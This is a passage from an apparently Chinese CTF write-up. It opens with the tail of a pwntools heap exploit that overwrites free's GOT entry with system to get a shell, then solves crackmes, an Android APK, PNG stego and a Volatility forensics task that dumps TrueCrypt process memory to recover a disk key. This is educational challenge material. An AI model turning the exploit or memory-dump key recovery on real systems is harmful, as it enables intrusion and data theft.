'Name:' ) addr = p.recvuntil('\n' ) item_free = u64(addr[0 :-1 ].ljust(8 , '\x00' )) text = item_free - 0xb39 free_got = text + 0x202018 log.success("text address: " + hex (text)) payload = p64(system_addr) payload = payload.ljust(1032 , 'a' ) payload += p64(heap_addr - 0x148 ) new_item("/bin/sh\x00" , 32 , p64(free_got)) new_item('4' *16 , 1048 , payload) delete_item(3 ) p.interactive() if __name__ == '__main__' : exp()
flag:CTF{c05164e58af089801c96d9c6a5598263}
RE - Classical CrackMe2 题目描述:
做完了Classical CrackMe1是不是不太过瘾?那再来一题吧。
CrackMe2.rar.6886f4141bedfb27a2dd0d3dcc4f38f9
这是一道.net的逆向。
似乎有一点混淆,导致变量名看起来都非常奇怪。
主要方法是用dnSpy动态加静态调试。
主要的代码:
emmmm,非常混乱。大致是这样的逻辑。
1 2 3 4 5 6 7 8 9 10 11 def AES(s): return AES_encode(key,s,ECB).encode('base64') text = input text2 = AES(text) if (text != "" && text2 == flag_enc){ success }else{ fail }
但是,这个key和flag_enc我们都无法静态看到,(如果有静态看到的方法请告诉我谢谢),所以我通过动态调试的方法。
得到key=pctf2016pctf2016pctf2016pctf2016
而flag_enc因为在if语句中,是临时变量,dnSpy貌似无法检测到,所以我只能通过临近内存(在text2附近)搜索的方法了。
最后就是AES解密了。
1 2 3 4 5 6 7 8 9 10 from Crypto.Cipher import AES mykey = 'pctf2016' *4 enc='x/nzolo0TTIyrEISd4AP1spCzlhSWJXeNbY81SjPgmk=' .decode('base64' ) cryptor = AES.new(mykey,AES.MODE_ECB,'\x00' *8 ) plain = cryptor.decrypt(enc) print plain
flag:PCTF{Dot_Net_UnPack3r_yoo}
RE - 软件密码破解-1 题目描述:
请对压缩包中的程序进行分析并获取flag。flag形式为xxx-xxxxx_xxxx。
CTF_100_0.rar.b5abee530fee7cdae2f5cdc33bb849e8
比较经典的crackme,说下难点,一是错误直接退出没有提示,二是用MFC写的,个人经验不足。
总之就是关键代码的查找。
IDA拖进去,函数巨多,看一下import,发现调用了GetDlgItem,OD对这个函数全部下断。
随意输入字符串,发现ESI出现了我们的输入。
跑起来以后查找字符串发现目标
来到关键代码:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 ... 00FC1C49 |. FF15 18640E01 call dword ptr ds:[<&KERNEL32.WideCharTo>; \WideCharToMultiByte 00FC1C4F |. 85F6 test esi,esi 00FC1C51 |. 7E 16 jle short CTF_100_.00FC1C69 00FC1C53 |. B9 F8771301 mov ecx,CTF_100_.011377F8 ; ecx = 0x011377F8 = &"在此输入口令:" 00FC1C58 |. 8BC3 mov eax,ebx ; eax = ebx = input 00FC1C5A |. 2BCB sub ecx,ebx ; ecx = ecx - ebx 00FC1C5C |. 8D6424 00 lea esp,dword ptr ss:[esp] 00FC1C60 |> 8A1401 /mov dl,byte ptr ds:[ecx+eax] ; dl = [ecx+eax] = [0x011377F8-ebx+eax] = [0x011377F8] = "在此输入口令:" 00FC1C63 |. 3010 |xor byte ptr ds:[eax],dl ; [eax] = [eax]^dl 00FC1C65 |. 40 |inc eax 00FC1C66 |. 4E |dec esi 00FC1C67 |.^ 75 F7 \jnz short CTF_100_.00FC1C60 00FC1C69 |> 813B 1B1C1746 cmp dword ptr ds:[ebx],0x46171C1B ; cmp flag_enc 00FC1C6F |. 0F85 E7000000 jnz CTF_100_.00FC1D5C 00FC1C75 |. 817B 04 F4FD2>cmp dword ptr ds:[ebx+0x4],0x3020FDF4 00FC1C7C |. 0F85 DA000000 jnz CTF_100_.00FC1D5C 00FC1C82 |. 817B 08 B70C8>cmp dword ptr ds:[ebx+0x8],0x7E8E0CB7 00FC1C89 |. 0F85 CD000000 jnz CTF_100_.00FC1D5C 00FC1C8F |. 807B 0C 78 cmp byte ptr ds:[ebx+0xC],0x78 00FC1C93 |. 0F85 C3000000 jnz CTF_100_.00FC1D5C 00FC1C99 |. 807B 0D DE cmp byte ptr ds:[ebx+0xD],0xDE 00FC1C9D |. 0F85 B9000000 jnz CTF_100_.00FC1D5C 00FC1CA3 |. 8D85 5CFFFFFF lea eax,[local.41] ...
就是一个简单的异或。
1 2 3 4 5 6 7 8 key=[0x28 ,0x57 ,0x64 ,0x6B ,0x93 ,0x8F ,0x65 ,0x51 ,0xE3 ,0x53 ,0xE4 ,0x4E ,0x1A ,0xFF ] check=[0x1b ,0x1c ,0x17 ,0x46 ,0xf4 ,0xfd ,0x20 ,0x30 ,0xb7 ,0x0c ,0x8e ,0x7e ,0x78 ,0xde ] out='' for i in range (len (key)): out+=chr (key[i]^check[i]) print out
flag:3Ks-grEaT_j0b!
RE - 软件密码破解-2 题目描述:
对压缩包中的程序进行分析并获取flag。flag形式为16位大写md5。
题目来源:CFF2016
CTF_100_1.rar.aa33faecac5307c4b1021a072e90e1d3
相比上一题,这道题的关键函数就非常好找了。
ida拖进去发现main函数无法create函数,因为下面有一些乱码,这个等下再说。动态调试先跟着正常逻辑走。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 00D1103B . 8D8D FCFAFFFF lea ecx,dword ptr ss:[ebp-0x504] 00D11041 . 51 push ecx 00D11042 . 68 18DAD100 push CTF_100_.00D1DA18 ; /format = "%s" 00D11047 . E8 40060000 call <CTF_100_._wscanf> ; \_wscanf 00D1104C . 8D85 FCFAFFFF lea eax,dword ptr ss:[ebp-0x504] ; eax = input 00D11052 . 83C4 14 add esp,0x14 00D11055 . 8D50 02 lea edx,dword ptr ds:[eax+0x2] ; edx=eax+2 00D11058 . EB 06 jmp short CTF_100_.00D11060 00D1105A 8D9B 00000000 lea ebx,dword ptr ds:[ebx] 00D11060 > 66:8B08 mov cx,word ptr ds:[eax] 00D11063 . 83C0 02 add eax,0x2 00D11066 . 66:85C9 test cx,cx 00D11069 .^ 75 F5 jnz short CTF_100_.00D11060 00D1106B . 2BC2 sub eax,edx ; eax=len(s)*2 00D1106D . D1F8 sar eax,1 ; eax = len(s) 00D1106F . 83F8 10 cmp eax,0x10 ; len = 16
得知len=16。
跟进sub_401180。
前面的一段不管,看后面
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 qmemcpy (v13, _s, v12);CreateProcessW (0 , &CommandLine, 0 , 0 , 0 , 1u , 0 , 0 , &StartupInfo, &ProcessInformation);ContinueDebugEvent (ProcessInformation.dwProcessId, ProcessInformation.dwThreadId, DBG_CONTINUE);WaitForDebugEvent (&DebugEvent, 0xFFFFFFFF );while ( DebugEvent.dwDebugEventCode != OUTPUT_DEBUG_STRING_EVENT ){ ContinueDebugEvent (ProcessInformation.dwProcessId, ProcessInformation.dwThreadId, DBG_CONTINUE); WaitForDebugEvent (&DebugEvent, 0xFFFFFFFF ); } LOWORD (ck1) = 0 ;ReadProcessMemory ( ProcessInformation.hProcess, DebugEvent.u.CreateThread.hThread, &ck1, DebugEvent.u.DebugString.nDebugStringLength, &NumberOfBytesRead); ContinueDebugEvent (ProcessInformation.dwProcessId, ProcessInformation.dwThreadId, DBG_CONTINUE);WaitForDebugEvent (&DebugEvent, 0xFFFFFFFF );Context.ContextFlags = DBG_EXCEPTION_HANDLED; ReadProcessMemory ( ProcessInformation.hProcess, DebugEvent.u.CreateThread.hThread, &ck1, DebugEvent.u.DebugString.nDebugStringLength, &NumberOfBytesRead); GetThreadContext (ProcessInformation.hThread, &Context);v22 = 0x148A4690 ; v23 = 0xF14300E ; v24 = 0x75C83B41 ; v25 = 0xF5 u; WriteProcessMemory (ProcessInformation.hProcess, (LPVOID)(Context.Eip - 1 ), &v22, 13u , &NumberOfBytesWritten);ContinueDebugEvent (ProcessInformation.dwProcessId, ProcessInformation.dwThreadId, DBG_CONTINUE);WaitForDebugEvent (&DebugEvent, 0xFFFFFFFF );LOWORD (ck1) = 0 ;ReadProcessMemory ( ProcessInformation.hProcess, DebugEvent.u.CreateThread.hThread, &ck1, DebugEvent.u.DebugString.nDebugStringLength, &NumberOfBytesRead); if ( ck1 != 0x2B5C5C25 || ck2 != 0x36195D2F || ck3 != 0x7672642C ) result = -1 ; else result = -(ck4 != 0x524E6680 ); return result;
给自己加命令行参数,启动自身并调试自己。
子程序运行到int3断点后执行
1 2 3 4 5 v22 = 0x148A4690; v23 = 0xF14300E; v24 = 0x75C83B41; v25 = 0xF5u; WriteProcessMemory(ProcessInformation.hProcess, (LPVOID)(Context.Eip - 1), &v22, 13u, &NumberOfBytesWritten);
patch完ida重新载入,main的函数可以建立了,
1 2 3 4 5 6 7 8 9 10 11 12 13 14 WideCharToMultiByte (0 , 0 , (LPCWSTR)argv[1 ], -1 , input, (signed int )&v5[-v6] >> 1 , 0 , 0 );len_input = strlen (input); i = 0 ; tbl = s + 1 ; do { input[i] ^= tbl[i]; ++i; } while ( i != len_input );j = 0 ; do ++input[j++]; while ( j != len_input );
检测在父程序中。
1 2 3 4 5 if ( ck1 != 0x2B5C5C25 || ck2 != 0x36195D2F || ck3 != 0x7672642C ) result = -1 ; else result = -(ck4 != 0x524E6680 ); return result;
1 2 3 4 5 6 7 8 key='elcome to CFF test!' check=[0x25 ,0x5c ,0x5c ,0x2b ,0x2f ,0x5d ,0x19 ,0x36 ,0x2c ,0x64 ,0x72 ,0x76 ,0x80 ,0x66 ,0x4e ,0x52 ] out='' for i in range (len (check)): out+=chr (ord (key[i])^(check[i]-1 )) print out
flag:A78EC98ADC239E94
MISC - misc100 题目描述:
题目来源:L-CTF
easy100.apk.515049fd54a763e929a8d6cb0034f249
假的misc,完全就是re。
先看onclick函数
1 2 3 4 5 6 7 8 9 10 public void onClick (View arg5) { if (MainActivity.a(this .a, MainActivity.a(this .a), this .a.findViewById(2131427414 ).getText().toString())) { View v0 = this .a.findViewById(2131427412 ); Toast.makeText(this .a.getApplicationContext(), "Congratulations!" , 1 ).show(); ((TextView)v0).setText(2131099682 ); } else { Toast.makeText(this .a.getApplicationContext(), "Oh no." , 1 ).show(); } }
也就是
1 MainActivity.a(this .a, MainActivity.a(this .a), input)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 private void p () { try { InputStream v0_1 = this .getResources().getAssets().open("url.png" ); int v1 = v0_1.available(); byte [] v2 = new byte [v1]; v0_1.read(v2, 0 , v1); byte [] v0_2 = new byte [16 ]; System.arraycopy(v2, 144 , v0_2, 0 , 16 ); this .key = new String (v0_2, "utf-8" ); } catch (Exception v0) { v0.printStackTrace(); } }
这个函数从url.png中取出了key74 68 69 73 5F 69 73 5F 74 68 65 5F 6B 65 79 2E
然后将这key传入下面两个函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 public String a (String key, String input) { String key_chg = this .a(key); String v1 = "" ; a v2 = new a (); v2.a(key_chg.getBytes()); try { key_chg = new String (v2.b(input.getBytes()), "utf-8" ); } catch (Exception v0_1) { v0_1.printStackTrace(); key_chg = v1; } return key_chg; } private String a (String key) { String ret; try { key.getBytes("utf-8" ); StringBuilder v1 = new StringBuilder (); int i; for (i = 0 ; i < key.length(); i += 2 ) { v1.append(key.charAt(i + 1 )); v1.append(key.charAt(i)); } ret = v1.toString(); } catch (UnsupportedEncodingException v0) { v0.printStackTrace(); ret = null ; } return ret; }
途中又经过了某个AES加密函数
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 public class a { private SecretKeySpec a; private Cipher b; public a () { super (); } protected void a (byte [] arg4) { if (arg4 != null ) { goto label_15; } try { this .a = new SecretKeySpec (MessageDigest.getInstance("MD5" ).digest("" .getBytes("utf-8" )), "AES" ); this .b = Cipher.getInstance("AES/ECB/PKCS5Padding" ); return ; label_15: this .a = new SecretKeySpec (arg4, "AES" ); this .b = Cipher.getInstance("AES/ECB/PKCS5Padding" ); } catch (UnsupportedEncodingException v0) { v0.printStackTrace(); } catch (NoSuchAlgorithmException v0_1) { v0_1.printStackTrace(); } catch (NoSuchPaddingException v0_2) { v0_2.printStackTrace(); } } protected byte [] b(byte [] arg4) { this .b.init(1 , this .a); return this .b.doFinal(arg4); } }
解密脚本:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 from Crypto.Cipher import AESfrom hashlib import md5 out = [21 , -93 , -68 , -94 , 86 , 117 , -19 , -68 , -92 , 33 , 50 , 118 , 16 , 13 , 1 , -15 , -13 , 3 , 4 , 103 , -18 , 81 , 30 , 68 , 54 , -93 , 44 , -23 , 93 , 98 , 5 , 59 ] flag='' key_raw='746869735F69735F7468655F6B65792E' .decode('hex' ) key='' for i in range (len (out)): if out[i]<0 : out[i]+=256 for i in range (len (out)): flag+=chr (out[i]) for i in range (len (key_raw)/2 ): key+=key_raw[2 *i+1 ] key+=key_raw[2 *i] cryptor = AES.new(key,AES.MODE_ECB,'\x00' *8 ) plain = cryptor.decrypt(flag) print plain
flag:LCTF{1t's_rea1ly_an_ea3y_ap4}
MISC - 炫酷的战队logo 题目描述:
欣赏过了实验室logo,有人觉得我们战队logo直接盗图比较丑,于是我就重新设计了一个,大家再欣赏下?
phrack.bmp.197c0ac62c8128bc4405a27eca3021b6

隐写题,下载下来是一张BMP,但是头部被抹掉了。
bmp头:42 4D DE AB 0C
发现bmp没什么特别的。
尾部有一张png。但直接是打不开的。
可以看到,图片大小被修改了。
现在我们指望他CRC没有修改,不然就只能穷举size后肉眼一张张看了orz。


红色的为struct的大小,此处为0xD,黑色为struct的内容,橙色是CRC校验,CRC只对黑色一块进行校验,因此可以爆破。
python:
1 2 3 4 5 6 7 8 9 10 11 12 import binasciidef burp_crc (check ): for w in range (0x500 ): for h in range (0x500 ): a=('494844520000' +hex (w)[2 :].rjust(4 ,'0' )+'0000' +hex (h)[2 :].rjust(4 ,'0' )+'0802000000' ).decode('hex' ) if (binascii.crc32(a) & 0xffffffff ) == check: print '%d*%d' % (w,h) return ; burp_crc(0xF37A5E12 )

得到正确大小450*450
flag:PCTF{CrC32_i5_Useful_iN_pNG}
MISC - 取证2 题目描述:
还记得取证那题吗?既然有了取证神器,这里有一个可疑文件以及该存储该文件电脑的一个内存快照,那么接下来我们实战一下吧。
由于文件比较大,请大家至百度云盘下载:
链接: http://pan.baidu.com/s/1c2BIGLE 密码: 9v2z
我是第一次做取证的题目,算是从头开始爬了一遍23333
首先安装取证神器volatility
1 sudo apt install volatility
-h查看说明(因为不会用)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 Volatility Foundation Volatility Framework 2.5 Usage: Volatility - A memory forensics analysis platform. Options: -h, --help list all available options and their default values. Default values may be set in the configuration file (/etc/volatilityrc) --conf-file=/home/veritas/.volatilityrc User based configuration file -d, --debug Debug volatility --plugins=PLUGINS Additional plugin directories to use (colon separated) --info Print information about all registered objects --cache-directory=/home/veritas/.cache/volatility Directory where cache files are stored --cache Use caching --tz=TZ Sets the (Olson) timezone for displaying timestamps using pytz (if installed) or tzset -f FILENAME, --filename=FILENAME Filename to use when opening an image --profile=WinXPSP2x86 Name of the profile to load (use --info to see a list of supported profiles) -l LOCATION, --location=LOCATION A URN location from which to load an address space -w, --write Enable write support --dtb=DTB DTB Address --output=text Output in this format (support is module specific, see the Module Output Options below) --output-file=OUTPUT_FILE Write output in this file -v, --verbose Verbose information --shift=SHIFT Mac KASLR shift address -g KDBG, --kdbg=KDBG Specify a KDBG virtual address (Note: for 64-bit Windows 8 and above this is the address of KdCopyDataBlock) --force Force utilization of suspect profile -k KPCR, --kpcr=KPCR Specify a specific KPCR address --cookie=COOKIE Specify the address of nt!ObHeaderCookie (valid for Windows 10 only) Supported Plugin Commands: amcache Print AmCache information apihooks Detect API hooks in process and kernel memory atoms Print session and window station atom tables atomscan Pool scanner for atom tables auditpol Prints out the Audit Policies from HKLM\SECURITY\Policy\PolAdtEv bigpools Dump the big page pools using BigPagePoolScanner bioskbd Reads the keyboard buffer from Real Mode memory cachedump Dumps cached domain hashes from memory callbacks Print system-wide notification routines clipboard Extract the contents of the windows clipboard cmdline Display process command-line arguments cmdscan Extract command history by scanning for _COMMAND_HISTORY connections Print list of open connections [Windows XP and 2003 Only] connscan Pool scanner for tcp connections consoles Extract command history by scanning for _CONSOLE_INFORMATION crashinfo Dump crash-dump information deskscan Poolscaner for tagDESKTOP (desktops) devicetree Show device tree dlldump Dump DLLs from a process address space dlllist Print list of loaded dlls for each process driverirp Driver IRP hook detection drivermodule Associate driver objects to kernel modules driverscan Pool scanner for driver objects dumpcerts Dump RSA private and public SSL keys dumpfiles Extract memory mapped and cached files dumpregistry Dumps registry files out to disk editbox Dumps various data from ComCtl Edit controls (experimental: ListBox, ComboBox) envars Display process environment variables eventhooks Print details on windows event hooks evtlogs Extract Windows Event Logs (XP/2003 only) filescan Pool scanner for file objects gahti Dump the USER handle type information gditimers Print installed GDI timers and callbacks gdt Display Global Descriptor Table getservicesids Get the names of services in the Registry and return Calculated SID getsids Print the SIDs owning each process handles Print list of open handles for each process hashdump Dumps passwords hashes (LM/NTLM) from memory hibinfo Dump hibernation file information hivedump Prints out a hive hivelist Print list of registry hives. hivescan Pool scanner for registry hives hpakextract Extract physical memory from an HPAK file hpakinfo Info on an HPAK file idt Display Interrupt Descriptor Table iehistory Reconstruct Internet Explorer cache / history imagecopy Copies a physical address space out as a raw DD image imageinfo Identify information for the image impscan Scan for calls to imported functions joblinks Print process job link information kdbgscan Search for and dump potential KDBG values kpcrscan Search for and dump potential KPCR values ldrmodules Detect unlinked DLLs lsadump Dump (decrypted) LSA secrets from the registry machoinfo Dump Mach-O file format information malfind Find hidden and injected code mbrparser Scans for and parses potential Master Boot Records (MBRs) memdump Dump the addressable memory for a process memmap Print the memory map messagehooks List desktop and thread window message hooks mftparser Scans for and parses potential MFT entries moddump Dump a kernel driver to an executable file sample modscan Pool scanner for kernel modules modules Print list of loaded modules multiscan Scan for various objects at once mutantscan Pool scanner for mutex objects notepad List currently displayed notepad text objtypescan Scan for Windows object type objects patcher Patches memory based on page scans poolpeek Configurable pool scanner plugin printkey Print a registry key, and its subkeys and values privs Display process privileges procdump Dump a process to an executable file sample pslist Print all running processes by following the EPROCESS lists psscan Pool scanner for process objects pstree Print process list as a tree psxview Find hidden processes with various process listings qemuinfo Dump Qemu information raw2dmp Converts a physical memory sample to a windbg crash dump screenshot Save a pseudo-screenshot based on GDI windows servicediff List Windows services (ala Plugx) sessions List details on _MM_SESSION_SPACE (user logon sessions) shellbags Prints ShellBags info shimcache Parses the Application Compatibility Shim Cache registry key shutdowntime Print ShutdownTime of machine from registry sockets Print list of open sockets sockscan Pool scanner for tcp socket objects ssdt Display SSDT entries strings Match physical offsets to virtual addresses (may take a while, VERY verbose) svcscan Scan for Windows services symlinkscan Pool scanner for symlink objects thrdscan Pool scanner for thread objects threads Investigate _ETHREAD and _KTHREADs timeliner Creates a timeline from various artifacts in memory timers Print kernel timers and associated module DPCs truecryptmaster Recover TrueCrypt 7.1a Master Keys truecryptpassphrase TrueCrypt Cached Passphrase Finder truecryptsummary TrueCrypt Summary unloadedmodules Print list of unloaded modules userassist Print userassist registry keys and information userhandles Dump the USER handle tables vaddump Dumps out the vad sections to a file vadinfo Dump the VAD info vadtree Walk the VAD tree and display in tree format vadwalk Walk the VAD tree vboxinfo Dump virtualbox information verinfo Prints out the version information from PE images vmwareinfo Dump VMware VMSS/VMSN information volshell Shell in the memory image windows Print Desktop Windows (verbose details) wintree Print Z-Order Desktop Windows Tree wndscan Pool scanner for window stations yarascan Scan process or kernel memory with Yara signatures
先看一下这个系统的版本
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 $volatility -f mem.vmem imageinfo Volatility Foundation Volatility Framework 2.5 INFO : volatility.debug : Determining profile based on KDBG search... Suggested Profile(s) : WinXPSP2x86, WinXPSP3x86 (Instantiated with WinXPSP2x86) AS Layer1 : IA32PagedMemoryPae (Kernel AS) AS Layer2 : FileAddressSpace (/home/veritas/quzheng/mem.vmem) PAE type : PAE DTB : 0xb18000L KDBG : 0x80546ae0L Number of Processors : 1 Image Type (Service Pack) : 3 KPCR for CPU 0 : 0xffdff000L KUSER_SHARED_DATA : 0xffdf0000L Image date and time : 2016-05-03 04:41:19 UTC+0000 Image local date and time : 2016-05-03 12:41:19 +0800
是xp系统,根据Suggested Profile(s),我们用pslist打印当前运行的程序。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 $volatility -f mem.vmem –profile=WinXPSP3x86 pslist Volatility Foundation Volatility Framework 2.5 Offset(V) Name PID PPID Thds Hnds Sess Wow64 Start Exit ---------- -------------------- ------ ------ ------ -------- ------ ------ ------------------------------ ------------------------------ 0x821b9830 System 4 0 62 253 ------ 0 0x81fb9210 smss.exe 552 4 3 19 ------ 0 2016-05-03 04:32:10 UTC+0000 0x81c14da0 csrss.exe 616 552 10 328 0 0 2016-05-03 04:32:12 UTC+0000 0x81f81880 winlogon.exe 640 552 18 449 0 0 2016-05-03 04:32:12 UTC+0000 0x8208fda0 services.exe 684 640 16 260 0 0 2016-05-03 04:32:12 UTC+0000 0x81c32b10 lsass.exe 696 640 18 333 0 0 2016-05-03 04:32:12 UTC+0000 0x820a19a0 vmacthlp.exe 852 684 1 25 0 0 2016-05-03 04:32:13 UTC+0000 0x81c30458 svchost.exe 864 684 18 201 0 0 2016-05-03 04:32:13 UTC+0000 0x81c67020 svchost.exe 948 684 11 238 0 0 2016-05-03 04:32:13 UTC+0000 0x81ce7da0 svchost.exe 1040 684 55 1103 0 0 2016-05-03 04:32:13 UTC+0000 0x81c25020 svchost.exe 1096 684 4 66 0 0 2016-05-03 04:32:13 UTC+0000 0x82002b28 svchost.exe 1256 684 13 194 0 0 2016-05-03 04:32:14 UTC+0000 0x81f6c988 explorer.exe 1464 1448 12 329 0 0 2016-05-03 04:32:14 UTC+0000 0x82085550 spoolsv.exe 1576 684 13 140 0 0 2016-05-03 04:32:14 UTC+0000 0x81f64560 vmtoolsd.exe 1712 1464 5 145 0 0 2016-05-03 04:32:15 UTC+0000 0x820a3528 ctfmon.exe 1736 1464 1 78 0 0 2016-05-03 04:32:15 UTC+0000 0x81f7d3c0 vmtoolsd.exe 2020 684 7 273 0 0 2016-05-03 04:32:23 UTC+0000 0x8207db28 TPAutoConnSvc.e 512 684 5 99 0 0 2016-05-03 04:32:25 UTC+0000 0x81c26da0 alg.exe 1212 684 6 105 0 0 2016-05-03 04:32:26 UTC+0000 0x81f715c0 wscntfy.exe 1392 1040 1 39 0 0 2016-05-03 04:32:26 UTC+0000 0x81e1f520 TPAutoConnect.e 1972 512 1 72 0 0 2016-05-03 04:32:26 UTC+0000 0x81f9d3e8 TrueCrypt.exe 2012 1464 2 139 0 0 2016-05-03 04:33:36 UTC+0000
除了系统进程和vmware的进程,只剩下一个TrueCrypt.exe了。
百度了一波,说是能加密磁盘,对应有一个叫Elcomsoft Forensic Disk Decryptor的软件,只要提供truecrypt的内存dump就可以解密磁盘了。
执行memdump来dump内存
1 volatility -f mem.vmem –profile=WinXPSP3x86 memdump -p 2012 --dump-dir ~/quzheng/
接下来交给Elcomsoft Forensic Disk Decryptor就好了。
flag:PCTF{T2reCrypt_15_N07_S3cu2e}
MISC - Class10 题目描述:
听说神盾局的网络被日穿之后,有人从里面挖出来一个神秘的文件,咋一看也没什么,可是这可是class10保密等级的哦,里面一定暗藏玄机,你能发现其中暗藏的玄机吗?
class10.1c40ca6a83c607f424c23402abe53981
首先是png头被改了,改回来发现假flag,输入是错的。
stegsolve看了一遍没什么问题。
binwalk扫一下发现问题了。
1 2 3 4 5 6 7 8 binwalk -e class10.png DECIMAL HEXADECIMAL DESCRIPTION -------------------------------------------------------------------------------- 0 0x0 PNG image, 1366 x 768, 8-bit/color RGBA, non-interlaced 110 0x6E Zlib compressed data, compressed 1000073 0xF4289 Zlib compressed data, default compression
一般来说png要么有zlib,要么只有一个,因为几个IDAT的内容是连续的,不能分开解压缩,所以只有一个zlib标志头。而这个png有两个,说明有一个有问题。
解压出来发现有一个里面的内容为
1 0000000100111011010101000000001111101010100111011110111110010001011100100111110101000100100010100101001011101010001001000101111011000111110100010011111011100001000000101111100000000101010101010101000000011111111011111001101111111111100100001100110100100001101001010011110101000011110001111100110000111001010111001010001111111100000000011011011101101110000100001111000011110000111001010000010010011111111100100101000010010110001010111001110011010000000000000000000101010101010101000001010000100100101110010110110110010100111101100000100101101000011111111100010111001100011101110010010110000000111110100000011001111111111001000000001110111100000001001100011001010100111011111010010010001100111010000100010101101001010100000100001000101110101010101001001110010001010110100110010110110110111110100000101100011011010000000001111100001100011110011
长度为841,为29的平方,稍作处理可以看出是一张二维码。
